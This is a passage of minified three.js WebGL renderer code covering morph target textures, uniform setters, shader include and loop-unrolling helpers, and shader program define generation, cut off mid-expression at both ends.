t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(n,i,r){switch(t.calls++,i){case e.TRIANGLES:t.triangles+=r*(n/3);break;case e.LINES:t.lines+=r*(n/2);break;case e.LINE_STRIP:t.lines+=r*(n-1);break;case e.LINE_LOOP:t.lines+=r*n;break;case e.POINTS:t.points+=r*n;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",i)}}}}function ha(e,t,n){const i=new WeakMap,r=new Yt;return{update:function(a,s,o){const l=a.morphTargetInfluences,c=s.morphAttributes.position||s.morphAttributes.normal||s.morphAttributes.color,h=void 0!==c?c.length:0;let A=i.get(s);if(void 0===A||A.count!==h){void 0!==A&&A.texture.dispose();const u=void 0!==s.morphAttributes.position,d=void 0!==s.morphAttributes.normal,p=void 0!==s.morphAttributes.color,f=s.morphAttributes.position||[],g=s.morphAttributes.normal||[],m=s.morphAttributes.color||[];let v=0;!0===u&&(v=1),!0===d&&(v=2),!0===p&&(v=3);let E=s.attributes.position.count*v,b=1;E>t.maxTextureSize&&(b=Math.ceil(E/t.maxTextureSize),E=t.maxTextureSize);const C=new Float32Array(E*b*4*h),_=new Jt(C,E,b,h);_.type=Te,_.needsUpdate=!0;const I=4*v;for(let y=0;y<h;y++){const w=f[y],M=g[y],S=m[y],B=E*b*4*y;for(let T=0;T<w.count;T++){const R=T*I;!0===u&&(r.fromBufferAttribute(w,T),C[B+R+0]=r.x,C[B+R+1]=r.y,C[B+R+2]=r.z,C[B+R+3]=0),!0===d&&(r.fromBufferAttribute(M,T),C[B+R+4]=r.x,C[B+R+5]=r.y,C[B+R+6]=r.z,C[B+R+7]=0),!0===p&&(r.fromBufferAttribute(S,T),C[B+R+8]=r.x,C[B+R+9]=r.y,C[B+R+10]=r.z,C[B+R+11]=4===S.itemSize?r.w:1)}}function x(){_.dispose(),i.delete(s),s.removeEventListener("dispose",x)}A={count:h,texture:_,size:new wt(E,b)},i.set(s,A),s.addEventListener("dispose",x)}if(!0===a.isInstancedMesh&&null!==a.morphTexture)o.getUniforms().setValue(e,"morphTexture",a.morphTexture,n);else{let D=0;for(let U=0;U<l.length;U++)D+=l[U];const Q=s.morphTargetsRelative?1:1-D;o.getUniforms().setValue(e,"morphTargetBaseInfluence",Q),o.getUniforms().setValue(e,"morphTargetInfluences",l)}o.getUniforms().setValue(e,"morphTargetsTexture",A.texture,n),o.getUniforms().setValue(e,"morphTargetsTextureSize",A.size)}}}function Aa(e,t,n,i){let r=new WeakMap;function a(e){const t=e.target;t.removeEventListener("dispose",a),n.remove(t.instanceMatrix),null!==t.instanceColor&&n.remove(t.instanceColor)}return{update:function(s){const o=i.render.frame,l=s.geometry,c=t.get(s,l);if(r.get(c)!==o&&(t.update(c),r.set(c,o)),s.isInstancedMesh&&(!1===s.hasEventListener("dispose",a)&&s.addEventListener("dispose",a),r.get(s)!==o&&(n.update(s.instanceMatrix,e.ARRAY_BUFFER),null!==s.instanceColor&&n.update(s.instanceColor,e.ARRAY_BUFFER),r.set(s,o))),s.isSkinnedMesh){const e=s.skeleton;r.get(e)!==o&&(e.update(),r.set(e,o))}return c},dispose:function(){r=new WeakMap}}}class ua extends jt{constructor(e,t,n,i,r,a,s,o,l,c=1026){if(c!==Ue&&c!==Le)throw new Error("DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat");void 0===n&&c===Ue&&(n=Be),void 0===n&&c===Le&&(n=De),super(null,i,r,a,s,o,c,n,l),this.isDepthTexture=!0,this.image={width:e,height:t},this.magFilter=void 0!==s?s:_e,this.minFilter=void 0!==o?o:_e,this.flipY=!1,this.generateMipmaps=!1,this.compareFunction=null}copy(e){return super.copy(e),this.compareFunction=e.compareFunction,this}toJSON(e){const t=super.toJSON(e);return null!==this.compareFunction&&(t.compareFunction=this.compareFunction),t}}const da=new jt,pa=new ua(1,1);pa.compareFunction=515;const fa=new Jt,ga=new Zt,ma=new Er,va=[],Ea=[],ba=new Float32Array(16),Ca=new Float32Array(9),_a=new Float32Array(4);function Ia(e,t,n){const i=e[0];if(i<=0||i>0)return e;const r=t*n;let a=va[r];if(void 0===a&&(a=new Float32Array(r),va[r]=a),0!==t){i.toArray(a,0);for(let i=1,r=0;i!==t;++i)r+=n,e[i].toArray(a,r)}return a}function xa(e,t){if(e.length!==t.length)return!1;for(let n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ya(e,t){for(let n=0,i=t.length;n<i;n++)e[n]=t[n]}function wa(e,t){let n=Ea[t];void 0===n&&(n=new Int32Array(t),Ea[t]=n);for(let i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function Ma(e,t){const n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function Sa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2fv(this.addr,t),ya(n,t)}}function Ba(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(xa(n,t))return;e.uniform3fv(this.addr,t),ya(n,t)}}function Ta(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4fv(this.addr,t),ya(n,t)}}function Ra(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;_a.set(i),e.uniformMatrix2fv(this.addr,!1,_a),ya(n,i)}}function Da(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;Ca.set(i),e.uniformMatrix3fv(this.addr,!1,Ca),ya(n,i)}}function Qa(e,t){const n=this.cache,i=t.elements;if(void 0===i){if(xa(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ya(n,t)}else{if(xa(n,i))return;ba.set(i),e.uniformMatrix4fv(this.addr,!1,ba),ya(n,i)}}function Ua(e,t){const n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function La(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2i(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2iv(this.addr,t),ya(n,t)}}function Pa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3i(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3iv(this.addr,t),ya(n,t)}}function Na(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4i(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4iv(this.addr,t),ya(n,t)}}function Fa(e,t){const n=this.cache;n[0]!==t&&(e.uniform1ui(this.addr,t),n[0]=t)}function Oa(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2ui(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(xa(n,t))return;e.uniform2uiv(this.addr,t),ya(n,t)}}function ka(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3ui(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else{if(xa(n,t))return;e.uniform3uiv(this.addr,t),ya(n,t)}}function Ga(e,t){const n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4ui(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(xa(n,t))return;e.uniform4uiv(this.addr,t),ya(n,t)}}function Ha(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r);const a=this.type===e.SAMPLER_2D_SHADOW?pa:da;n.setTexture2D(t||a,r)}function za(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||ga,r)}function Va(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTextureCube(t||ma,r)}function Wa(e,t,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||fa,r)}function qa(e,t){e.uniform1fv(this.addr,t)}function ja(e,t){const n=Ia(t,this.size,2);e.uniform2fv(this.addr,n)}function Ya(e,t){const n=Ia(t,this.size,3);e.uniform3fv(this.addr,n)}function Xa(e,t){const n=Ia(t,this.size,4);e.uniform4fv(this.addr,n)}function Ka(e,t){const n=Ia(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ja(e,t){const n=Ia(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Za(e,t){const n=Ia(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function $a(e,t){e.uniform1iv(this.addr,t)}function es(e,t){e.uniform2iv(this.addr,t)}function ts(e,t){e.uniform3iv(this.addr,t)}function ns(e,t){e.uniform4iv(this.addr,t)}function is(e,t){e.uniform1uiv(this.addr,t)}function rs(e,t){e.uniform2uiv(this.addr,t)}function as(e,t){e.uniform3uiv(this.addr,t)}function ss(e,t){e.uniform4uiv(this.addr,t)}function os(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2D(t[e]||da,a[e])}function ls(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture3D(t[e]||ga,a[e])}function cs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTextureCube(t[e]||ma,a[e])}function hs(e,t,n){const i=this.cache,r=t.length,a=wa(n,r);xa(i,a)||(e.uniform1iv(this.addr,a),ya(i,a));for(let e=0;e!==r;++e)n.setTexture2DArray(t[e]||fa,a[e])}class As{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.setValue=function(e){switch(e){case 5126:return Ma;case 35664:return Sa;case 35665:return Ba;case 35666:return Ta;case 35674:return Ra;case 35675:return Da;case 35676:return Qa;case 5124:case 35670:return Ua;case 35667:case 35671:return La;case 35668:case 35672:return Pa;case 35669:case 35673:return Na;case 5125:return Fa;case 36294:return Oa;case 36295:return ka;case 36296:return Ga;case 35678:case 36198:case 36298:case 36306:case 35682:return Ha;case 35679:case 36299:case 36307:return za;case 35680:case 36300:case 36308:case 36293:return Va;case 36289:case 36303:case 36311:case 36292:return Wa}}(t.type)}}class us{constructor(e,t,n){this.id=e,this.addr=n,this.cache=[],this.type=t.type,this.size=t.size,this.setValue=function(e){switch(e){case 5126:return qa;case 35664:return ja;case 35665:return Ya;case 35666:return Xa;case 35674:return Ka;case 35675:return Ja;case 35676:return Za;case 5124:case 35670:return $a;case 35667:case 35671:return es;case 35668:case 35672:return ts;case 35669:case 35673:return ns;case 5125:return is;case 36294:return rs;case 36295:return as;case 36296:return ss;case 35678:case 36198:case 36298:case 36306:case 35682:return os;case 35679:case 36299:case 36307:return ls;case 35680:case 36300:case 36308:case 36293:return cs;case 36289:case 36303:case 36311:case 36292:return hs}}(t.type)}}class ds{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,n){const i=this.seq;for(let r=0,a=i.length;r!==a;++r){const a=i[r];a.setValue(e,t[a.id],n)}}}const ps=/(\w+)(\])?(\[|\.)?/g;function fs(e,t){e.seq.push(t),e.map[t.id]=t}function gs(e,t,n){const i=e.name,r=i.length;for(ps.lastIndex=0;;){const a=ps.exec(i),s=ps.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){fs(n,void 0===c?new As(o,e,t):new us(o,e,t));break}{let e=n.map[o];void 0===e&&(e=new ds(o),fs(n,e)),n=e}}}class ms{constructor(e,t){this.seq=[],this.map={};const n=e.getProgramParameter(t,e.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const n=e.getActiveUniform(t,i);gs(n,e.getUniformLocation(t,n.name),this)}}setValue(e,t,n,i){const r=this.map[t];void 0!==r&&r.setValue(e,n,i)}setOptional(e,t,n){const i=t[n];void 0!==i&&this.setValue(e,n,i)}static upload(e,t,n,i){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=n[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,i)}}static seqWithValue(e,t){const n=[];for(let i=0,r=e.length;i!==r;++i){const r=e[i];r.id in t&&n.push(r)}return n}}function vs(e,t,n){const i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}const Es=37297;let bs=0;function Cs(e,t,n){const i=e.getShaderParameter(t,e.COMPILE_STATUS),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const i=parseInt(a[1]);return n.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const n=e.split("\n"),i=[],r=Math.max(t-6,0),a=Math.min(t+6,n.length);for(let e=r;e<a;e++){const r=e+1;i.push(`${r===t?">":" "} ${r}: ${n[e]}`)}return i.join("\n")}(e.getShaderSource(t),i)}return r}function _s(e,t){const n=function(e){const t=Ft.getPrimaries(Ft.workingColorSpace),n=Ft.getPrimaries(e);let i;switch(t===n?i="":t===ot&&n===st?i="LinearDisplayP3ToLinearSRGB":t===st&&n===ot&&(i="LinearSRGBToLinearDisplayP3"),e){case tt:case it:return[i,"LinearTransferOETF"];case et:case nt:return[i,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",e),[i,"LinearTransferOETF"]}}(t);return`vec4 ${e}( vec4 value ) { return ${n[0]}( ${n[1]}( value ) ); }`}function Is(e,t){let n;switch(t){case se:n="Linear";break;case oe:n="Reinhard";break;case le:n="OptimizedCineon";break;case ce:n="ACESFilmic";break;case Ae:n="AgX";break;case ue:n="Neutral";break;case he:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),n="Linear"}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function xs(e){return""!==e}function ys(e,t){const n=t.numSpotLightShadows+t.numSpotLightMaps-t.numSpotLightShadowsWithMaps;return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,t.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,n).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,t.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ws(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Ms=/^[ \t]*#include +<([\w\d./]+)>/gm;function Ss(e){return e.replace(Ms,Ts)}const Bs=new Map;function Ts(e,t){let n=Rr[t];if(void 0===n){const e=Bs.get(t);if(void 0===e)throw new Error("Can not resolve #include <"+t+">");n=Rr[e],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',t,e)}return Ss(n)}const Rs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Ds(e){return e.replace(Rs,Qs)}function Qs(e,t,n,i){let r="";for(let e=parseInt(t);e<parseInt(n);e++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Us(e){let t=`precision ${e.precision} float;\n\tprecision ${e.precision} int;\n\tprecision ${e.precision} sampler2D;\n\tprecision ${e.precision} samplerCube;\n\tprecision ${e.precision} sampler3D;\n\tprecision ${e.precision} sampler2DArray;\n\tprecision ${e.precision} sampler2DShadow;\n\tprecision ${e.precision} samplerCubeShadow;\n\tprecision ${e.precision} sampler2DArrayShadow;\n\tprecision ${e.precision} isampler2D;\n\tprecision ${e.precision} isampler3D;\n\tprecision ${e.precision} isamplerCube;\n\tprecision ${e.precision} isampler2DArray;\n\tprecision ${e.precision} usampler2D;\n\tprecision ${e.precision} usampler3D;\n\tprecision ${e.precision} usamplerCube;\n\tprecision ${e.precision} usampler2DArray;\n\t`;return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Ls(e,t,n,i){const r=e.getContext(),a=n.defines;let s=n.vertexShader,o=n.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===Z?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===$?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===ee&&(t="SHADOWMAP_TYPE_VSM"),t}(n),c=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case pe:t="ENVMAP_TYPE_TEXTURE_2D";break;case fe:case ge:t="ENVMAP_TYPE_CUBE";break;case ve:t="ENVMAP_TYPE_CUBE_UV"}return t}(n),h=function(e){let t="ENVMAP_MODE_REFLECTION";return e.envMap&&e.envMapMode===ge&&(t="ENVMAP_MODE_REFRACTION"),t}(n),A=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case ne:t="ENVMAP_BLENDING_MULTIPLY";break;case ie:t="ENVMAP_BLENDING_MIX";break;case re:t="ENVMAP_BLENDING_ADD"}return t}(n),u=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const n=Math.log2(t)-2,i=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,n),112)),texelHeight:i,maxMip:n}}(n),d=function(e){return[e.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",e.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(xs).join("\n")}(n),p=function(e){const t=[];for(const n in e){const i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(a),f=r.createProgram();let g,m,v=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),g.length>0&&(g+="\n"),m=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),m.length>0&&(m+="\n")):(g=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",n.batching?"#define USE_BATCHING":"",n.batchingColor?"#define USE_BATCHING_COLOR":"",n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.instancingMorph?"#define USE_INSTANCING_MORPH":"",n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.displacementMap?"#define USE_DISPLACEMENTMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.mapUv?"#define MAP_UV "+n.mapUv:"",n.alphaMapUv?"#define ALPHAMAP_UV "+n.alphaMapUv:"",n.lightMapUv?"#define LIGHTMAP_UV "+n.lightMapUv:"",n.aoMapUv?"#define AOMAP_UV "+n.aoMapUv:"",n.emissiveMapUv?"#define EMISSIVEMAP_UV "+n.emissiveMapUv:"",n.bumpMapUv?"#define BUMPMAP_UV "+n.bumpMapUv:"",n.normalMapUv?"#define NORMALMAP_UV "+n.normalMapUv:"",n.displacementMapUv?"#define DISPLACEMENTMAP_UV "+n.displacementMapUv:"",n.metalnessMapUv?"#define METALNESSMAP_UV "+n.metalnessMapUv:"",n.roughnessMapUv?"#define ROUGHNESSMAP_UV "+n.roughnessMapUv:"",n.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+n.anisotropyMapUv:"",n.clearcoatMapUv?"#define CLEARCOATMAP_UV "+n.clearcoatMapUv:"",n.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+n.clearcoatNormalMapUv:"",n.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+n.clearcoatRoughnessMapUv:"",n.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+n.iridescenceMapUv:"",n.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+n.iridescenceThicknessMapUv:"",n.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+n.sheenColorMapUv:"",n.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+n.sheenRoughnessMapUv:"",n.specularMapUv?"#define SPECULARMAP_UV "+n.specularMapUv:"",n.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+n.specularColorMapUv:"",n.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+n.specularIntensityMapUv:"",n.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+n.transmissionMapUv:"",n.thicknessMapUv?"#define THICKNESSMAP_UV "+n.thicknessMapUv:"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphColors?"#define USE_MORPHCOLORS":"",n.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+n.morphTextureStride:"",n.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","\tuniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","\tattribute vec2 uv1;","#endif","#ifdef USE_UV2","\tattribute vec2 uv2;","#endif","#ifdef USE_UV3","\tattribute vec2 uv3;","#endif","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(xs).join("\n"),m=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+A:"",u?"#define CUBEUV_TEXEL_WIDTH "+u.texelWidth:"",u?"#define CUBEUV_TEXEL_HEIGHT "+u.texelHeight:"",u?"#define CUBEUV_MAX_MIP "+u.maxMip+".0":"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.dispersion?"#define USE_DISPERSION":"",n.iridescence?"#define USE_IRIDESCENCE":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.sheen?"#define USE_SHEEN":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor||n.batchingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define 